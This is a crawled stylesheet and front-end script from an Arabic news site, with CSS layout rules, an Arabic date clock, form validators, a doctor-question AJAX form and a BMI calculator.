.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}

.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}

#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:24%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:14px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}

ul.tabsz{float:left;height:auto;list-style:outside none none;margin:0;padding:0}
ul.tabsz li a {border: 1px solid #bbb;border-radius: 5px 5px 0 0;color: #000;display: block;font-size: 13px;font-weight: normal;height: 29px;outline: medium none;
    padding: 0 8px;text-decoration: none;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:14px;font-weight:normal;text-align:right}

#teama a{color:#000;font-size:15px;font-weight:normal;}
#teamb a{color:#000;font-size:15px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 5px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 10px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 1px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 8px 0 8px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 8px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 8px 0 0}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:15%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:13%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:13%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:13%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:15%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:70%;float:right;padding:10px 6px 0 0px;}
.matcheventcenterblue{width:70%;float:right;padding:10px 6px 0 0;color:#fff;}
.matcheventcenteryellowcard{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}
.matcheventcentersubstutuion{width:70%;float:right;padding:10px 6px 0 0px;color:#fff;}

.matcheventright{width:11%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:11%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:11%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 6px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 22px 6px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 6px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 6px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 6px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 22px 6px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 6px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 6px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 6px; width: 32px;}

.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}


.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:100%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:100%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:70%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:71%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru{margin:0;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 2px 0;}




#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 96%;}
#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}
.playersetsfull{width:100%;float:left;padding:6px 0 5px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:48%;float:right;padding:1px 0 0 0;}
.playersetszkodi{width:100%;float:right;padding:1px 0 0 0;}
.playersetsz{width:100%;float:right;padding:1px 0 0 0;}
.playersets span{width:100%;float:left;padding:2px 0 11px 0;color: #1b0c85;font-size: 19px}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:63%;}
#playerbgright{float:right;width:33%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

#socrhomenewsalsobigkodukal{display:none;}
#socrhomenewalsoseithikod{display:none;}
.soccerfull {width:100%;height:103px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
.mima{float:left;margin: 10px 0 0px 0;text-align: left;width:100%;}
.mima img{width:100%;}
h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:24px;text-align:right;margin:1px 0 0;direction:rtl}

}



@media (max-width: 320px){
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:18px 22px 18px 22px;text-align:center;background: #FFF;border: 1px solid #1B0C85;}
.houseinterviewmoretopics a{font-size:12px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.housesportmoretopics a{font-size:13px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #40a501;}    
.cultureinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #339967;}    
.businessinterviesmoretopics a{font-size:10px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #03508C;}    
.entertainmentinterviewsmoretopics a{font-size:11px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.healthinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #B266FF;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 11px 4px 11px;background: #fff;border:1px solid #066dc9;}
.newsinterviewmoretopics a{font-size:12px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.educationinterviewmoretopics a{font-size:12px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #3333FF;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics a{font-size:10px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 8px 4px 8px;background: #fff;border:1px solid #7310b0;}
.arabhotistext{float:left;height:auto;padding:0 1px 0 0;width:100%;overflow:hidden;direction:rtl;}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:144px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:143px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:148px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:136px;width:100%;}
.honeymoonright{float: left;margin: 0;text-align: center;height:155px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 1px;text-align: center;height:155px;width:100%;}
.sutrusulal{float: left;margin: 0 0 2px;text-align: center;height:155px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 2px;text-align: center;height:138px;width:100%;}
.newsvideoleftarabnews{float: left;margin: 0;text-align: center;height:155px;width:100%;}
.newsworldarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.newsinvestarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.newsinterviewarea{float: left;margin: 0;text-align: center;height:150px;width:100%;}
.kalviinterview{float: left;margin: 0;text-align: center;height:155px;width:100%;}
 .cartestsottai{float: left;margin: 0 0 2px;text-align: center;height:155px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:155px;width:100%;}
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stat.tunisiatoday.com/jquery/header-date.js
body_size: 2264
content:
function listen(evnt,elem,func){if(elem.addEventListener)elem.addEventListener(evnt,func,false);else if(elem.attachEvent){var r=elem.attachEvent("on"+evnt,func);return r}}

var ISO8601524 = "0";

					function clock524() {

				var newdate524 = new Date();

		

				if(ISO8601524 == "1") {

		

					var time524 = ISO8601Local524(newdate524);

		

				} else {

		

					var day524="";

					var month524="";

					var myweekday524="";

					var year524="";

					var mydate524 = new Date();

					var dston524  = new Date("March 14, 1999 2:59:59");

					var dstoff524 = new Date("/November 7, 1999 2:59:59");

					dston524.setFullYear(newdate524.getFullYear());

					dstoff524.setFullYear(newdate524.getFullYear());

		

					var dst524 = "0";

					var myzone524 = newdate524.getTimezoneOffset();

		

					var zone524 = parseInt(0);

					

					// zone is negative so convert to positive to do calculations

					if (zone524 <= 0) {

						zoneb524 = -zone524;

					} else {

						zoneb524 = zone524;

					};

					if (mydate524 > dston524 && mydate524 < dstoff524 && dst524 == "1") {

					//date is between dst dates and dst adjust is on.

						zonea524 = zoneb524 - 1;

						var houradjust524 = 0;

					} else {

						zonea524 = zoneb524;

						var houradjust524 = -1;

					};

							newtime524=newdate524.getTime();

		

					var newzone524 =  (zonea524*60*60*1000);

		

					// convert zone back to negative if it was negative originally

					if (zone524 <= 0) {

						newzone524 = -newzone524;

					};

					newtimea524 = newtime524+(myzone524*60*1000)+newzone524;

		

					mydate524.setTime(newtimea524);

					myday524 = mydate524.getDay();

					mymonth524 = mydate524.getMonth();

					myweekday524= mydate524.getDate();

					myyear524= mydate524.getYear();

					year524 = myyear524;

		

					if (year524 < 2000) year524 = year524 + 1900;

					myhours524 = mydate524.getHours();



					var mm524 = "am";

					if (myhours524 > 12 + houradjust524)

						mm524 = "pm";

					if (myhours524 > 12 + houradjust524)

						myhours524 -= 12;

					if (myhours524 == 0) myhours524 = 12;



					myminutes524 = mydate524.getMinutes();

		

					if (myminutes524 < 10) {

						mytime524 = "0" + myminutes524;

					} else {

						mytime524 = "" + myminutes524;

					};

		

					myseconds524 = mydate524.getSeconds();

		

					if (myseconds524 < 10) {

						myseconds524 = "0" + myseconds524;

					} else {

						myseconds524 = "" + myseconds524;

					};		

					arday524 = new Array("الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت");

					armonth524 = new Array("كانون الثاني / يناير","شباط  / فبراير","آذار / مارس","نيسان / أبريل","أيار ـ مايو","حزيران / يونيو","تموز / يوليو","آب / أغسطس","أيلول / سبتمبر", "تشرين الأول / أكتوبر","تشرين الثاني / نوفمبر","كانون الأول / ديسمبر");

					ardate524 = new Array("0th","1st","2nd","3rd","4th","5th","6th","7th","8th","9th","10th","11th","12th","13th","14th","15th","16th","17th","18th","19th","20th","21st","22nd","23rd","24th","25th","26th","27th","28th","29th","30th","31st");

					

	myweekday524 = parseInt(myweekday524);

	var time524 = (""+arday524[myday524]+" "+" "+myweekday524+" "+armonth524[mymonth524]+" "+" "+year524+"");

					};

					

	document.getElementById("ty2udate524").innerHTML  = time524;		

	setTimeout("clock524()", 1000);		

	};

			listen("load", window, clock524);
			
			
function contact_check()
 {
  var form = document.contact_page;
 
   
   if(form.contact_name.value == "")
   {
  
  alert("Enter The Contact Name");
  form.contact_name.focus();
  return false;
   }
   
   
 
 else if(form.contact_email.value == "")
   {
  
  alert("Enter The Email id");
  form.contact_email.focus();
  return false;  
   } 
   var validate_email = validateEmail(form.contact_email.value);
 
 if(validate_email == false) {
  alert("Enter Valid Email address");
  form.contact_email.focus();
  form.contact_email.value = "";
  return false;
 }
 
 else if(form.contact_subject.value == "")
   {
  
  alert("Enter The Subject");
  form.contact_subject.focus();
  return false;
   }     
   
   else if(form.contact_message.value == "")
   {
  
  alert("Enter The Message");
  form.contact_message.focus();
  return false;
  
   }            
  
 }
 
function validateEmail(elementValue){
var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
return emailPattern.test(elementValue);
}

function refreshCaptcha()
{
	var img = document.images['captchaimg'];
	img.src = img.src.substring(0,img.src.lastIndexOf("?"))+"?rand="+Math.random()*1000;
}

function citizen_check()
 {
	
	
 var form = document.citizen_page;
	  
	  if(form.thread_title.value == "")
	  {
		
		alert("Enter The Thread Title");
		form.thread_title.focus();
		return false;
	  }
	  
	  if(form.text.value == "")
	  {
		
		alert("Enter The Text");
		form.text.focus();
		return false;
	  }	

          else if(form.first_name.value == "")
	  {
		
		alert("Enter The First Name");
		form.first_name.focus();
		return false;
	  }	 	  
   
	  else if(form.fame.value == "")
	  {
		
		alert("Enter The Name of Fame");
		form.fame.focus();
		return false;
		
	  }    	 
	
	else if(form.journ_email.value == "")
	  {
		
		alert("Enter The Email id");
		form.journ_email.focus();
		return false;		
	  } 
	  var validate_email = validateEmail(form.journ_email.value);
	
	if(validate_email == false) {
		alert("Enter Valid Email address");
		form.journ_email.focus();
		form.journ_email.value = "";
		return false;
	}
	if(form.captcha_code.value == "")
	{
		alert("Enter the Verification Code");
		form.captcha_code.focus();
		form.captcha_code.value = "";
		return false;
	}
	 	  	 
		
 }
 
 

 
 
 /* Superior Web Systems */
function cdisplayHideBox(boxNumber)
{
 if(document.getElementById("Light"+boxNumber).style.display=="none") {
  document.getElementById("Light"+boxNumber).style.display="block";
  document.getElementById("grayBGL").style.display="block";
 } else {
  document.getElementById("Light"+boxNumber).style.display="none";
  document.getElementById("grayBGL").style.display="none";
 }
}



$(function(){
$('#new_tell_form_submit').submit(function(e){
e.preventDefault();
cate_id 			= $("#cate_id").val();  			
name 				= $("#name").val();
email 				= $("#email").val();
var validate_email = validateEmail(email);
question 			= $("#question").val();	
captcha_code_p 		= $("#captcha_code_p").val();						
if(cate_id == '')
{
alert('Select Doctor Name');
document.getElementById("cate_id").focus();
return false;
}
if(name == '')
{
alert('Enter the Name');
document.getElementById("name").focus();
return false;
}
else if(email == '')
{	
alert('Enter the Email');
document.getElementById("email").focus();
return false;
}
if(validate_email == false) 
{
alert("Enter Valid Email address");
document.getElementById("email").focus();		
return false;
}
else if(question == '')
{
alert('Enter the Question');
document.getElementById("question").focus();
return false;
}
else if(captcha_code_p == '') 
{
		alert('Enter the Verification Code'); 
		document.getElementById("captcha_code_p").focus();
		return false;	
		
	} 	
else
{
var datastr = 'cate_id='+cate_id+'&name='+name + '&email='+email+'&question='+question+'&captcha_code_p='+captcha_code_p;
$.ajax({
type 		: 'POST',
url 		: 'http://www.arabstoday.net/index.php/contact/askdoctor_success',
data 		: datastr,
success 	: function(html) 
{

if(html == 1)
{
document.getElementById("askdoctormessages").style.marginTop="21px";
document.getElementById("askdoctormessages").style.marginBottom="25px";
document.getElementById("askdoctormessages").style.textAlign="center";
document.getElementById('askdoctormessages').innerHTML = 'Thank You for your Question';
$('#new_tell_form_submit').slideUp();
}
else if(html == 2)
{
document.getElementById('askdoctormessages').innerHTML = 'Enter the Valid Verification Code';
}
else
{
document.getElementById('askdoctormessages').innerHTML = 'Error Occur. Try again Later';
}
}
});
}
});
});

function valButton(btn) {var cnt = -1;for (var i=btn.length-1; i > -1; i--) {   if (btn[i].checked) {cnt = i; i = -1;}}if (cnt > -1) return btn[cnt].value;else return null;}function stripBlanks(fld) {var result = "";var c = 0;for (i=0; i < fld.length; i++) {if (fld.charAt(i) != " " || c > 0) {result += fld.charAt(i);if (fld.charAt(i) != " ") c = result.length;}}return result.substr(0,c);}function calc(thisform) {var d = valButton(thisform.d);if (d == null) {alert("You must choose centimetres/kg or inches/lb");return false;}cv = d.split(',');;var h = stripBlanks(thisform.h.value);if (h == '') {alert("You must enter your height");thisform.h.focus();return false;}if (h != Number(h) || (h = Number(h*cv[0]/100)) < 1 || h > 2.5) {alert("Invalid height entered");thisform.h.focus();return false;}var w = stripBlanks(thisform.w.value);if (w == '') {alert("You must enter your weight");thisform.w.focus();return false;}if (w != Number(w) || (w = Number(w/cv[1])) < 25 || w > 250) {alert("Invalid weight entered");thisform.w.focus();return false;} thisform.f.value = Math.round(w / (h*h)*100)/100;}
